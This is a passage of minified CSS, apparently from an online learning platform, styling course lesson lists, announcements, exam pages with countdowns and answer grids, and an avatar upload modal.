sans-serif}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections>.cpn-content{padding:0 15px;margin-bottom:15px;background:#fafbfb;border:1px solid #d6dddd}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .lessons_total{min-width:170px;max-width:200px;display:flex;flex-flow:row nowrap}@media screen and (min-width: 768px){.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .lessons_total{float:right}}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .lessons_total span{flex-basis:50%;color:#888888;font:bold 14px/20px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .lessons_total span strong{color:#0090b2}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content{float:left;width:100%}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline{color:#6b6b6b;padding:15px 5px;position:relative;transition:all 0.65s;font:bold 14px/20px "Blauer-Nue", sans-serif;border-bottom:1px solid #d6dddd;overflow:hidden}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline .percent__content{float:right;color:#6b6b6b}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline .percent__content strong{color:#003CFF}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline .progress{display:block;width:0px;height:2px;background:#003CFF;position:absolute;top:auto;left:0;bottom:0;right:auto}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline:hover,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline.active,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .discipline:focus{color:#1e90b2}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons.active{padding-top:5px}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson{position:relative;color:#6b6b6b;margin-bottom:2px;position:relative;transition:all 0.65s;padding:12px 50px 12px 15px;font:13px/20px "Blauer-Nue", sans-serif;border-bottom:1px solid #d6dddd}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .menu{position:absolute;top:50%;transform:translate(0, -50%);width:24px;height:24px;right:0}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .cpn-playlist-popover-bt{position:absolute;top:0;left:0;bottom:0;right:0;opacity:0;z-index:2}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views{color:#6b6b6b;font:15px/15px "Blauer-Nue", sans-serif;position:absolute;top:10px;left:auto;bottom:auto;right:0}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson>.views>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson>.views>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.views>.cpn-messaging-link.telegram{color:#ff6d3e}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson>.cpn-messaging-link.telegram{font-size:18px;transition:all 0.65s;position:absolute;top:auto;left:0;bottom:auto;right:auto}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus{color:#3a8ed2}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson:hover>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson:hover>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:hover>.cpn-messaging-link.telegram,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .messaging-links .active>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .messaging-links .active>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson .active>.cpn-messaging-link.telegram,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus>.fa,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus>.cpn-info-button,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson:focus>.cpn-messaging-link.whatsapp,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus>.cpn-messaging-link.whatsapp,.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .messaging-links .lessons>.lesson:focus>.cpn-messaging-link.telegram,.new_styles .messaging-links .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.lesson:focus>.cpn-messaging-link.telegram{left:4px;color:#000051}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.cpn-notice{width:100%;padding-left:70px;margin-bottom:10px}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.cpn-notice .disc-loader{font-size:3px}.new_styles .page-vip .section__content .body .course__content .course__content-list>.content__sections>.sections .cpn-content .lessons>.cpn-notice .msg-sec{font-size:13px;color:#6f6f6f}.new_styles .page-vip .section__content .body .course__announcement .annunciation{padding:20px;display:block;margin-bottom:15px;background-color:#ffffff;box-shadow:2px 2px 2px #d2d1d6}.new_styles .page-vip .section__content .body .course__announcement .annunciation .title{color:#000051;font:bold 20px/30px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__announcement .annunciation .category{font:bold 15px/15px "Blauer-Nue", sans-serif;margin-bottom:15px}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text{margin-bottom:20px;word-wrap:break-word;font:16px/18px "Blauer-Nue", sans-serif}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text p{color:#7b7b7b;margin-bottom:10px}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text ul,.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text ol{list-style-type:inherit;margin-bottom:10px;padding:0 20px}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text ul li,.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text ol li{margin-bottom:5px}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .content__text strong{font-weight:bold}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .published__in{color:#6b6b6b;text-align:right;font:12px/15px "Ninetea", sans-serif}.new_styles .page-vip .section__content .body .course__announcement .annunciation .content .published__in strong{font-weight:bold}.new_styles .page-vip .section__content .body .course__live h2.downloads-title{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #d6dddd;font:18px/1.25em "Blauer-Nue", sans-serif;color:#000051}.new_styles .page-vip .section__content .body .course__live .downloads{padding:20px}@media screen and (min-width: 1281px){.new_styles .page-vip .section__content .body .course__live .downloads{padding:20px 0 0 0}}.new_styles .page-vip .section__content .body .course__live .buttons a{margin:0 15px 15px 0;display:inline-block}.new_styles .page-vip .section__content .body .vip-status-bar{border-width:1px}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper{padding:0 20px 20px}@media screen and (max-width: 768px){.new_styles .page-vip .section__content .body .vip-status-bar-wrapper{max-height:inherit}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper .vip-status-bar{white-space:normal;background-color:#fff}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper .vip-status-bar .item{width:95%;margin:0 2.5% 2.5%;background-color:#F2F4F4;border:1px solid rgba(0,0,0,0.1)}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-vip .section__content .body .vip-status-bar-wrapper{max-height:inherit}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper .vip-status-bar{white-space:normal;background-color:#fff}.new_styles .page-vip .section__content .body .vip-status-bar-wrapper .vip-status-bar .item{width:95%;margin:0 2.5% 2.5%;background-color:#F2F4F4;border:1px solid rgba(0,0,0,0.1)}}.new_styles .container.confirm-submit-modal,.new_styles .container.time-up-modal{width:100%}.new_styles .cpn-modal-container{height:auto}.new_styles .page-exams .content-wrapper{padding-bottom:60px}.new_styles .page-exams .container{position:relative;width:100%;max-width:768px;margin:0 auto}.new_styles .page-exams.mode-intro .header{padding-bottom:1px}.new_styles .page-exams.mode-intro .page-exam-status{display:none}.new_styles .page-exams.mode-intro .intro-container{display:block}.new_styles .page-exams.mode-intro .exam-container{display:none}.new_styles .page-exams.mode-intro .answers-container{display:none}.new_styles .page-exams.mode-exam .page-exam-status .toggle-mode .exam{display:inline-block}.new_styles .page-exams.mode-exam .page-exam-status .toggle-mode .answers{display:none}.new_styles .page-exams.mode-exam .intro-container{display:none}.new_styles .page-exams.mode-exam .exam-container{display:block}.new_styles .page-exams.mode-exam .answers-container{display:none}.new_styles .page-exams.mode-answers .page-exam-status .toggle-mode .exam{display:none}.new_styles .page-exams.mode-answers .page-exam-status .toggle-mode .answers{display:inline-block}.new_styles .page-exams.mode-answers .intro-container{display:none}.new_styles .page-exams.mode-answers .exam-container{display:none}.new_styles .page-exams.mode-answers .answers-container{display:block}@media screen and (max-width: 600px){.new_styles .vgt600{display:none}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .vgt600{display:none}}@media screen and (min-width: 601px){.new_styles .vlt600{display:none}}.new_styles .page-exams .header{padding-top:20px;margin:0 -20px;background-color:#000051}.new_styles .page-exams .header .title{margin-bottom:20px;font-family:"Blauer-Nue", sans-serif;text-align:center}.new_styles .page-exams .header .title h1{line-height:1.2em;font-size:24px;color:#fff}.new_styles .page-exams .header .title h2{line-height:1.2em;font-size:16px;color:#fff}.new_styles .page-exams .page-exam-status{padding:20px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;color:#888888}.new_styles .page-exams .page-exam-status .container{display:flex;flex-flow:row nowrap}.new_styles .page-exams .page-exam-status .container>*{flex-grow:1}.new_styles .page-exams .page-exam-status .number{flex-grow:1.33;display:inline-block;line-height:30px;vertical-align:bottom;padding-right:15px;margin-right:15px;border-right:1px solid #d6dddd}.new_styles .page-exams .page-exam-status .number .answered{display:inline-block;line-height:30px;vertical-align:bottom;font-size:30px;font-weight:bold;letter-spacing:-0.05em;color:#000051}.new_styles .page-exams .page-exam-status .number .total{display:inline-block;line-height:30px;vertical-align:bottom;font-size:20px}.new_styles .page-exams .page-exam-status .number .label{width:40px;padding-right:5px;font-size:14px;line-height:15px;color:#000051;vertical-align:middle;white-space:initial}.new_styles .page-exams .page-exam-status .status-numbers{display:inline-block;line-height:30px;vertical-align:bottom;font-size:12px}.new_styles .page-exams .page-exam-status .status-numbers .item{line-height:15px;display:block}.new_styles .page-exams .page-exam-status .status-numbers .item span{font-size:14px;font-weight:bold;letter-spacing:-0.05em}.new_styles .page-exams .page-exam-status .status-numbers .item.large{display:inline-block;padding-right:15px;line-height:30px;vertical-align:middle;font-size:14px}.new_styles .page-exams .page-exam-status .status-numbers .item.large span{font-size:20px}.new_styles .page-exams .page-exam-status .status-numbers .inline{display:inline-block;padding:0 15px;margin-right:15px;border:1px solid #d6dddd;border-width:0 1px;vertical-align:middle}.new_styles .page-exams .page-exam-status .countdown{flex-grow:2;line-height:30px;vertical-align:bottom;font-size:22px;letter-spacing:-0.05em;color:#003CFF;text-align:center}.new_styles .page-exams .page-exam-status .countdown i{margin-right:0}.new_styles .page-exams .page-exam-status .toggle-mode>span{line-height:30px;vertical-align:bottom;font-size:16px;color:#000051;cursor:pointer}.new_styles .page-exams .page-exam-status .toggle-mode>span:hover{color:#003CFF}.new_styles .page-exams .page-exam-status .toggle-mode .vlt600{font-size:13px;letter-spacing:-0.025em}@media screen and (max-width: 600px){.new_styles .page-exams .page-exam-status .container .numbers,.new_styles .page-exams .page-exam-status .container .toggle-mode{width:85px;line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers>span,.new_styles .page-exams .page-exam-status .container .toggle-mode>span{line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers i,.new_styles .page-exams .page-exam-status .container .toggle-mode i{display:block;margin:0;line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers .number{margin-right:0;padding-right:0;border-right:0;letter-spacing:-0.05em}.new_styles .page-exams .page-exam-status .container .numbers .number .current{font-size:28px}.new_styles .page-exams .page-exam-status .container .numbers .number .total{font-size:16px}.new_styles .page-exams .page-exam-status .container .numbers .status-numbers{display:none}.new_styles .page-exams .page-exam-status .container .numbers,.new_styles .page-exams .page-exam-status .container .countdown,.new_styles .page-exams .page-exam-status .container .toggle-mode{flex-grow:1;align-content:center;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-exams .page-exam-status .container .numbers,.new_styles .page-exams .page-exam-status .container .toggle-mode{width:85px;line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers>span,.new_styles .page-exams .page-exam-status .container .toggle-mode>span{line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers i,.new_styles .page-exams .page-exam-status .container .toggle-mode i{display:block;margin:0;line-height:1em}.new_styles .page-exams .page-exam-status .container .numbers .number{margin-right:0;padding-right:0;border-right:0;letter-spacing:-0.05em}.new_styles .page-exams .page-exam-status .container .numbers .number .current{font-size:28px}.new_styles .page-exams .page-exam-status .container .numbers .number .total{font-size:16px}.new_styles .page-exams .page-exam-status .container .numbers .status-numbers{display:none}.new_styles .page-exams .page-exam-status .container .numbers,.new_styles .page-exams .page-exam-status .container .countdown,.new_styles .page-exams .page-exam-status .container .toggle-mode{flex-grow:1;align-content:center;text-align:center}}.new_styles .page-exams .page-exam-status.finished .container{display:block;font-size:0;text-align:center}.new_styles .page-exams .page-exam-status.finished .call{display:block;font-size:20px;line-height:20px;color:#000051;text-align:center;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd}.new_styles .page-exams .page-exam-status.finished .grade{display:inline-block;vertical-align:top}.new_styles .page-exams .page-exam-status.finished .grade .box{display:inline-block;padding:7px 20px;text-align:center;background-color:#000051;border-radius:3px !important;border-top:2px solid rgba(0,0,0,0.25);border-right:2px solid rgba(255,255,255,0.25);border-bottom:2px solid rgba(255,255,255,0.25);border-left:2px solid rgba(0,0,0,0.25)}.new_styles .page-exams .page-exam-status.finished .grade .label{display:inline-block;line-height:18px;font-size:14px;color:#F2F4F4}.new_styles .page-exams .page-exam-status.finished .grade .value{font-size:14px;color:#F2F4F4}.new_styles .page-exams .page-exam-status.finished .grade .num{margin-right:-5px;line-height:22px;font-size:26px;font-weight:bold;color:#0540ff;letter-spacing:-0.05em;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}.new_styles .page-exams .page-exam-status.finished .status-numbers{display:inline-block;padding:5px 40px;text-align:left}.new_styles .page-exams .page-exam-status.finished .status-numbers .item{display:block;font-size:16px;font-weight:400;line-height:25px;align-content:center}.new_styles .page-exams .page-exam-status.finished .status-numbers .item span{font-size:18px}.new_styles .page-exams .page-exam-status.finished .status-numbers.ranking{padding-top:10px;padding-bottom:10px;background-color:#fff;border:1px solid #d6dddd;text-transform:uppercase;text-align:center}.new_styles .page-exams .page-exam-status.finished .status-numbers.ranking .pos{font-size:16px;color:#555555;text-transform:initial}.new_styles .page-exams .page-exam-status.finished .status-numbers.ranking strong{font-size:22px;color:#003CFF;font-weight:bold}.new_styles .page-exams .page-exam-status.finished .status-numbers:not(:last-child){border-right:1px solid #d6dddd}@media screen and (max-width: 1024px){.new_styles .page-exams .page-exam-status.finished .status-numbers{padding:5px 20px}.new_styles .page-exams .page-exam-status.finished .status-numbers .item{line-height:20px;font-size:14px}.new_styles .page-exams .page-exam-status.finished .status-numbers .item span{font-size:16px}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .page-exams .page-exam-status.finished .status-numbers{padding:5px 20px}.new_styles .page-exams .page-exam-status.finished .status-numbers .item{line-height:20px;font-size:14px}.new_styles .page-exams .page-exam-status.finished .status-numbers .item span{font-size:16px}}@media screen and (max-width: 440px){.new_styles .page-exams .page-exam-status.finished .grade{display:block;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd}}@media screen and (min-width: maxpx) and (max-width: 440px){.new_styles .page-exams .page-exam-status.finished .grade{display:block;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #d6dddd}}.new_styles .page-exams .page-exam-status.fixed{position:fixed;padding:8px 16px;top:0;left:0;right:0;z-index:3}@media screen and (max-width: 768px){.new_styles .page-exams .page-exam-status.fixed{padding-left:8px !important}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .page-exams .page-exam-status.fixed{padding-left:8px !important}}@media screen and (max-width: 600px){.new_styles .page-exams .page-exam-status.fixed .number,.new_styles .page-exams .page-exam-status.fixed .status-numbers,.new_styles .page-exams .page-exam-status.fixed .countdown{line-height:34px}.new_styles .page-exams .page-exam-status.fixed .number .current{font-size:24px}.new_styles .page-exams .page-exam-status.fixed .number .total{font-size:18px}.new_styles .page-exams .page-exam-status.fixed .countdown{font-size:20px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-exams .page-exam-status.fixed .number,.new_styles .page-exams .page-exam-status.fixed .status-numbers,.new_styles .page-exams .page-exam-status.fixed .countdown{line-height:34px}.new_styles .page-exams .page-exam-status.fixed .number .current{font-size:24px}.new_styles .page-exams .page-exam-status.fixed .number .total{font-size:18px}.new_styles .page-exams .page-exam-status.fixed .countdown{font-size:20px}}.new_styles .page-exams .page-exam-status.fixed.finished .call{display:none}.new_styles .page-exams .page-exam-status.fixed.finished .grade .box{padding:3px 20px}.new_styles .page-exams .intro-container{margin:30px 0;padding:30px;background-color:#fafbfb;border:1px solid #F2F4F4}.new_styles .page-exams .intro-container:before,.new_styles .page-exams .intro-container:after{content:"";display:table}.new_styles .page-exams .intro-container:after{clear:both;*zoom:1}.new_styles .page-exams .intro-container .rules,.new_styles .page-exams .intro-container .tips{padding:0 20px;margin-bottom:20px}@media screen and (min-width: 1025px){.new_styles .page-exams .intro-container .rules{border-right:1px solid #F2F4F4}}.new_styles .page-exams .intro-container .title{display:block;padding-bottom:15px;margin-bottom:15px;font:20px/20px "Blauer-Nue", sans-serif;color:#000051;border-bottom:1px solid #F2F4F4}.new_styles .page-exams .intro-container ul{padding-left:20px;list-style:disc outside;font:16px/20px "Ninetea", sans-serif}.new_styles .page-exams .intro-container ul li{color:#888888;margin-bottom:10px}.new_styles .page-exams .intro-container .actions{clear:both;margin:0 -31px -31px;padding:20px;font-size:0;text-align:center;background-color:#fff;border:1px solid #fff;background-color:#fafbfb;border:1px solid #F2F4F4}.new_styles .page-exams .intro-container .actions a{display:inline-block;margin:0 1.5%}.new_styles .page-exams .intro-container .actions a:first-of-type{width:17%;font-size:14px}.new_styles .page-exams .intro-container .actions a:nth-of-type(2){width:27%;font-size:14px}.new_styles .page-exams .intro-container .actions a:last-of-type{width:47%}.new_styles .page-exams .exam-container .sup-text{padding-bottom:20px;margin-bottom:20px;font-family:"Ninetea", sans-serif;font-size:15px;line-height:1.75em}.new_styles .page-exams .exam-container .sup-text:not(:first-of-type){border-top:5px solid #d6dddd}.new_styles .page-exams .exam-container .sup-text .sup-text-title{line-height:3em;font-size:24px;text-align:center;color:#000051}.new_styles .page-exams .exam-container .sup-text sub{display:block;text-align:right;font:11px/11px "Ninetea", sans-serif;color:#888888}.new_styles .page-exams .exam-container .sup-text *{max-width:100%}.new_styles .page-exams .exam-container .question{display:flex;flex-flow:row nowrap;margin-bottom:40px;background-color:#fafbfb;padding:20px;border:1px solid #d6dddd;border-radius:3px !important}.new_styles .page-exams .exam-container .question .number{flex-grow:0;padding-right:10px;margin-right:10px;line-height:24px;font-style:italic;font-weight:bold;font-family:"Blauer-Nue", sans-serif;font-size:24px;color:#000051}.new_styles .page-exams .exam-container .question .wrapper{display:block;width:100%;background-color:transparent}.new_styles .page-exams .exam-container .question .question-text{display:block;line-height:24px;margin-bottom:20px;border-bottom:1px solid #d6dddd;padding-bottom:20px;font-size:18px;font-family:"Blauer-Nue", sans-serif}.new_styles .page-exams .exam-container .answers .answer{display:flex;line-height:40px;font-family:"Ninetea", sans-serif;vertical-align:middle}.new_styles .page-exams .exam-container .answers .answer .mask{border-radius:32px !important;margin-right:5px;flex-grow:0;flex-shrink:0;vertical-align:middle;align-self:center}.new_styles .page-exams .exam-container .answers .answer .text{vertical-align:middle;align-self:center}.new_styles .page-exams .exam-container .answers .answer input:checked+.mask{color:#fff;font-weight:bold;border-color:#003CFF;background-color:#003CFF}.new_styles .page-exams .exam-container .answers .answer:hover .text{color:#000051}.new_styles .page-exams .exam-container .answers.boolean .mask{width:24px;height:24px;font-size:0}.new_styles .page-exams .exam-container .answers.multiple .mask{width:32px;height:32px;line-height:32px}.new_styles .page-exams .exam-container .answers .grading-status:empty{display:none}.new_styles .page-exams .answers-container{display:block;margin-left:auto;margin-right:auto;position:relative;width:400px;max-width:100%;padding-bottom:20px;margin-top:20px;margin-bottom:60px;font-size:0;border:1px solid #d6dddd}.new_styles .page-exams .answers-container h1{margin:20px 0;font:20px/20px "Blauer-Nue", sans-serif;text-align:center}.new_styles .page-exams .answers-container .legend{display:flex;flex-wrap:wrap;padding:10px;margin:20px 0;border:1px solid #d6dddd;border-width:1px 0;background-color:#fafbfb}.new_styles .page-exams .answers-container .legend .item{font-size:16px;text-align:center;color:#6f6f6f;vertical-align:middle;flex-grow:1}.new_styles .page-exams .answers-container .legend .item:before{width:1em;height:1em;display:inline-block;margin-right:5px;content:"";background-color:#d6dddd;border-radius:1em}.new_styles .page-exams .answers-container .legend .item.answered:before{background-color:#003CFF}.new_styles .page-exams .answers-container .answers{padding:0 10px}.new_styles .page-exams .answers-container .answers .item{display:inline-block;width:20%;text-align:center;vertical-align:middle;border:1px solid #d6dddd;border-width:0px 1px 1px 0}.new_styles .page-exams .answers-container .answers .item:nth-child(5n+5){border-right:0}.new_styles .page-exams .answers-container .answers .item .question{display:block;padding:10px 0;line-height:24px;font-size:14px;letter-spacing:-0.05em;color:#6f6f6f;vertical-align:middle}.new_styles .page-exams .answers-container .answers .item .question span{display:inline-block;vertical-align:middle;width:24px;font:400 16px/22px "Ninetea", sans-serif}.new_styles .page-exams .answers-container .answers .item .question .num{margin-right:5px;text-align:right}@media screen and (max-width: 400px){.new_styles .page-exams .answers-container .answers .item .question .num{width:100%;margin-right:0px;text-align:center}}@media screen and (min-width: maxpx) and (max-width: 400px){.new_styles .page-exams .answers-container .answers .item .question .num{width:100%;margin-right:0px;text-align:center}}.new_styles .page-exams .answers-container .answers .item .question .opt{height:24px;color:#fff;border:1px solid #d6dddd;background-color:#fafbfb;border-radius:50% !important;text-align:center;text-transform:uppercase;font-weight:bold}.new_styles .page-exams .answers-container .answers .item .question.answered .opt{background-color:#003CFF;border-color:#003CFF}@media screen and (max-width: 600px){.new_styles .page-exams .answers-container{max-width:initial;width:auto;margin-top:0;margin-left:-20px;margin-right:-20px;border:0}.new_styles .page-exams .answers-container .legend .item{font-size:13px}}@media screen and (min-width: maxpx) and (max-width: 600px){.new_styles .page-exams .answers-container{max-width:initial;width:auto;margin-top:0;margin-left:-20px;margin-right:-20px;border:0}.new_styles .page-exams .answers-container .legend .item{font-size:13px}}.new_styles #exam-confirm-submit-modal .cpn-modal{width:500px}.new_styles #exam-confirm-submit-modal .cpn-notice{margin-bottom:20px}.new_styles #exam-confirm-submit-modal .actions{display:flex;flex-flow:row nowrap}.new_styles #exam-confirm-submit-modal .actions a{flex-shrink:1;flex-grow:1}.new_styles #exam-confirm-submit-modal .actions a:first-child{margin-right:10px}.new_styles #exam-confirm-submit-modal .actions a:last-child{margin-left:10px}.new_styles .page-exams .question label.answer .grading-status{display:inline-block;padding:3px 9px;margin-left:10px;font:italic 13px/15px "Blauer-Nue", sans-serif;border-radius:3px !important;color:#fff !important}.new_styles .page-exams .question label.answer.answer-correct{background-color:#50B261;padding:5px 10px;margin:5px -10px;border-radius:3px !important}.new_styles .page-exams .question label.answer.answer-correct .mask{color:#fff !important;border-color:#fff !important;background-color:transparent !important}.new_styles .page-exams .question label.answer.answer-correct .text{color:#fff !important}.new_styles .page-exams .question label.answer.answer-correct .grading-status{border:1px solid rgba(255,255,255,0.4)}.new_styles .page-exams .question label.answer.answer-missed-correct .text{color:#50B261 !important}.new_styles .page-exams .question label.answer.answer-missed-correct .mask{color:#50B261 !important;border-color:#50B261 !important}.new_styles .page-exams .question label.answer.answer-missed-correct .grading-status{background-color:#50B261 !important}.new_styles .page-exams .question label.answer.answer-missed-incorrect .text{color:#E85855 !important}.new_styles .page-exams .question label.answer.answer-missed-incorrect .mask{color:#E85855 !important;border-color:#E85855 !important;background-color:transparent !important}.new_styles .page-exams .question label.answer.answer-missed-incorrect .grading-status{background-color:#E85855 !important}.new_styles .page-exams .question .teacher-comment{margin-top:10px;padding:15px 20px;border:1px solid #d6dddd;background-color:#fff;border-radius:3px !important}.new_styles .page-exams .question .teacher-comment .label{margin-bottom:5px;font:italic 14px/18px "Blauer-Nue", sans-serif;color:#a2a2a2}.new_styles .page-exams .question .teacher-comment .value{font:16px/20px "Ninetea", sans-serif;color:#6f6f6f}.new_styles .avatar__modal .cpn-modal{background:#fff;text-align:center}.new_styles .avatar__modal .cpn-modal-title{color:#000051}.new_styles .avatar__modal .cpn-modal-body{color:#000051}.new_styles .avatar__modal .avatar{margin:20px 0 20px 0}@media screen and (min-width: 601px){.new_styles .avatar__modal .avatar{display:flex;justify-content:center;align-items:stretch;flex-flow:row nowrap}}.new_styles .avatar__modal .avatar .photo{display:inline-block;width:240px;height:240px;position:relative;background:#f3f3f3}@media screen and (min-width: 601px){.new_styles .avatar__modal .avatar .photo{flex-basis:240px;flex:0}}.new_styles .avatar__modal .avatar .photo img{height:100%;display:none}.new_styles .avatar__modal .avatar .photo .avatar-image{display:block;width:240px;height:240px;background-repeat:none;background-position:center;background-size:240px 240px}.new_styles .avatar__modal .avatar .upload,.new_styles .avatar__modal .avatar #avatar-dropzone{font:20px/1.3em "Blauer-Nue", sans-serif;outline:2px dashed #d6dddd;outline-offset:-10px;background-color:#F2F4F4;padding:40px 20px}@media screen and (min-width: 601px){.new_styles .avatar__modal .avatar .upload,.new_styles .avatar__modal .avatar #avatar-dropzone{width:auto}}.new_styles .avatar__modal .avatar .upload .fa,.new_styles .avatar__modal .avatar .upload .cpn-info-button,.new_styles .avatar__modal .avatar .upload .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .avatar__modal .avatar .upload .cpn-messaging-link.whatsapp,.new_styles .avatar__modal .avatar .upload .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .avatar__modal .avatar .upload .cpn-messaging-link.telegram,.new_styles .avatar__modal .avatar #avatar-dropzone .fa,.new_styles .avatar__modal .avatar #avatar-dropzone .cpn-info-button,.new_styles .avatar__modal .avatar #avatar-dropzone .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .avatar__modal .avatar #avatar-dropzone .cpn-messaging-link.whatsapp,.new_styles .avatar__modal 